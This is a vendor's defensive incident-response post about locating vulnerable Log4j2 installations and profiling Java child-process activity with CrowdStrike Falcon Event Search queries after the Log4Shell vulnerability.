Note: This post first appeared in r/CrowdStrike.
First and foremost: if you’re reading this post, I hope you’re doing well and have been able to achieve some semblance of balance between life and work. It has been, I think we can all agree, a wild December in cybersecurity (again).
At this time, it’s very likely that you and your team are in the throes of hunting, assessing and patching implementations of Log4j2 in your environment. It is also very likely that this is not your first iteration through that process.
While it’s far too early for a full hot wash, we thought it might be beneficial to publish a post that describes what we, as incident responders, can do to help mitigate some threat surface as patching marches on.
Hunting and Profiling Log4j2
As wild as it sounds, locating where Log4j2 exists on endpoints is no small feat. Log4j2 is a Java module and, as such, can be embedded within Java Archive (JAR) or Web Application Archive (WAR) files, placed on disk in not-so-obviously-named directories, and invoked in an infinite number of ways. In addition, Log4j2 files may be embedded deep inside of nested archive files (a JAR within a JAR within a JAR). CrowdStrike has published a dedicated dashboard to assist Falcon® customers in locating Log4j and Log4j2 as it is executed and exploited on endpoints (US-1 | US-2 | EU-1 | US-GOV-1).CrowdStrike has also released a free, open-source tool to assist in locating Log4j and Log4j2 on Windows, macOS and Linux systems. Additional details on that tool can be found on our blog. While applying vendor-recommended patches and mitigations should be given the highest priority, there are other security controls we can use to try and reduce the amount of risk surface created by Log4j2. Below, we’ll review two specific tools: Falcon Endpoint and Firewalls/Web Application Firewalls.
Profiling Log4j2 with Falcon Endpoint


If a vulnerable Log4j2 instance is running, it is accepting data, processing data and acting upon that data. Until patched, a vulnerable Log4j2 instance will process and execute malicious strings via the JNDI class. Below is an example of a CVE-2021-44228 attack sequence: When exploitation occurs, what will often be seen by Falcon is the Java process — which has Log4j2 embedded/running within it — spawn another, unexpected process. It’s with this knowledge we can begin to use Falcon to profile Java to see what, historically, it commonly spawns.To be clear: Falcon is providing prevention and detection coverage for post-exploitation activities associated with Log4Shell right out of the box. What we want to do in this exercise is try to surface low-and-slow signals that might be trying to hide amongst the noise or activity that has not yet risen to the level of a detection. At this point, you (hopefully!) have a list of systems that are known to be running Log4j2 in your environment. If not, you can use the Falcon Log4Shell dashboards referenced above. In Event Search, the following query will shed some light on Java activity from a process lineage perspective:
index=main sourcetype=ProcessRollup2* event_simpleName=ProcessRollup2
| search ComputerName IN (*), ParentBaseFileName IN (java, java.exe)
| stats dc(aid) as uniqueEndpoints, count(aid) as executionCount by event_platform, ParentBaseFileName, FileName
| sort +event_platform, -executionCount<...>
| search event_platform IN (Mac), ComputerName IN (MD-*), ParentBaseFileName IN (java, java.exe)
<...>
